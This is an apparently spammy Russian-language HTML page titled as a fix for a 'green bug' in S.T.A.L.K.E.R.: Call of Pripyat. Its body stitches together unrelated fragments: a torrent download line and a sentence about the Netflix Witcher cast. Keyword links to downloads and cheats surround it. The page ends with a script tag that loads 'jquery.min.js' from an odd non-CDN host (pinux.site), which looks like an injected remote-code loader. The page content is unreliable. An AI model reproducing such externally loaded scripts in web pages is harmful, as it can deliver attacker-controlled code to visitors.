

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohjeeshala.hmobius.com/y6j72-stalker-zov-pripyati-zelenyy-zhuk-kak-ispravit.html
body_size: 2004
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Сталкер зов припяти зеленый жук как исправить - ohjeeshala.hmobius.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohjeeshala.hmobius.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Сталкер зов припяти зеленый жук как исправить</h2>
                            </header>
                            <p>здесь вы можете скачать игру s.t.a.l.k.e.r.: Зов Припяти - Оружейный Мод (2011) pc через торрент. Трисс, Йеннифэр, Вильгефорц и другие актеры на съемках Ведьмака от Netflix. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="y6j72-chernyy-yastreb-film-skachat.html">Черный ястреб фильм скачать</a></li>
                                <li><a href="y6j72-temy-dlya-iphone-5.html">Темы для iphone 5</a></li>
                                <li><a href="y6j72-zhurnal-sobytiy-android.html">Журнал событий андроид</a></li>
                                <li><a href="y6j72-skachat-chity-dlya-bf4.html">Скачать читы для bf4</a></li>
                                <li><a href="y6j72-skachat-knigi-stalker-v-formate-fb2.html">Скачать книги сталкер в формате fb2</a></li>
                                <li><a href="y6j72-tablica-domashney-buhgalterii.html">Таблица домашней бухгалтерии</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>S.T.A.L.K.E.R.: Зов Припяти - Оружейный Мод (2011).</li>
<li>Читы / S.T.A.L.K.E.R.: Зов Припяти: Оригинальные файлы.</li>
<li>S.T.A.L.K.E.R.: Зов Припяти: Спавн Меню (Все вещи, оружие.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-mod-na-raznyh-mobov.html">Мод на разных мобов</a></li>
                                            <li><a href="y6j72-zagruzit-programmu-dlya-pdf.html">Загрузить программу для pdf</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-gargantyua-kratkoe-soderzhanie.html">Гаргантюа краткое содержание</a></li>
                                            <li><a href="y6j72-skachat-minus-bespechnyy-angel-ariya.html">Скачать минус беспечный ангел ария</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-pushkino-marshrutka-20-raspisanie.html">Пушкино маршрутка 20 расписание</a></li>
                                            <li><a href="y6j72-garmin-mobile-xt-dlya-symbian.html">Garmin mobile xt для symbian</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-islam-mp3-lekcii-skachat.html">Ислам mp3 лекции скачать</a></li>
                                            <li><a href="y6j72-utilita-dlya-udaleniya-avg.html">Утилита для удаления avg</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
